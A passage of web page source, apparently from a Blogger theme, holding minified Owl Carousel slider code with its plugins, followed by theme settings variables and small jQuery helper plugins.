istance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
ark-top"};
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrD7QwUJVvlVfBJCcJ7YF2WdjP_YK7SG4r9yS2tbYZ-s1EnE4-zS8xaEZdvRA5ObZd4z-jboqBR0_CMJYcgUB7JZPFm9PXf8vc59SsV45j-o45q3TyDurjf4pX_LoC7dbaMZRoPmkBeTA/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
